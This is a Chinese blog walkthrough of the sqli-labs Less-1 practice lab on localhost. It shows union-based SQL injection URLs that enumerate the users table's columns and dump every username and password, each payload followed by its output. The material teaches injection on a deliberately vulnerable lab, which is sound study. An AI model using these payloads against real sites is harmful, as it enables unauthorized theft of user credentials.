
得到所有表名
得到 security 数据库的所有表名 emails,referers,uagents,users ,我们想要的是用户账户的相关信息,如用户名、密码等,接下来对 users表实施爆破。
users表的爆破
网址:
http://localhost/bachang/sqli-labs-master/Less-1/?id=0%27%20union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
输出:
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password

这里也最好使用十六进制表示表名。

得到所有表头
得到所有表头:
user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
我们关心的是用户名和密码,即 username, password。
用户名、密码的爆破
第一个用户的密码
网址:
http://localhost/bachang/sqli-labs-master/Less-1/?id=0%27%20union select 1,2,password from security.users limit 0,1--+
输出:
Your Login name:2
Your Password:Dumb

所有用户的密码
网址:
http://localhost/bachang/sqli-labs-master/Less-1/?id=0%27%20union select 1,2,group_concat(password) from security.users --+
输出:
Your Login name:2
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
使用 group_concat() 函数即可,图就不放了。
???缺 concat_ws()函数
如果我想同时打印用户名和对应的密码该怎么办?
同时显示用户名和对应的密码
网址:
http://localhost/bachang/sqli-labs-master/Less-1/?id=0%27%20union select 1,2,concat_ws('~',username,password) from security.users --+
输出:
Your Login name:2
Your Password:Dumb~Dumb
???缺 一些讲解

得到所有用户名和密码
在外面再套一层 group_concat() 函数即可。
网址:
http://localhost/bachang/sqli-labs-master/Less-1/?id=0%27%20union select 1,2,group_concat(concat_ws('~',username,password)) from security.users --+
# 把'~'用十六进制的0x7e表示更好:
http://localhost/bachang/sqli-labs-master/Less-1/?id=0%27%20union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users --+
输出:
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4

到此,less-01结束。
??? 缺 总结
最好画一个图
标签:users,labs,sqli,mysql,schema,id,select,name 来源: https://www.cnblogs.com/Matrix-250/p/16508354.html
本站声明: 1. iCode9 技术分享网(下文简称本站)提供的所有内容,仅供技术学习、探讨和分享; 2. 关于本站的所有留言、评论、转载及引用,纯属内容发起人的个人观点,与本站观点和立场无关; 3. 关于本站的所有言论和文字,纯属内容发起人的个人观点,与本站观点和立场无关; 4. 本站文章均是网友提供,不完全保证技术分享内容的完整性、准确性、时效性、风险性和版权归属;如您发现该文章侵犯了您的权益,可联系我们第一时间进行删除; 5. 本站为非盈利性的个人网站,所有内容不会用来进行牟利,也不会利用任何形式的广告来间接获益,纯粹是为了广大技术爱好者提供技术内容和技术思想的分享性交流网站。
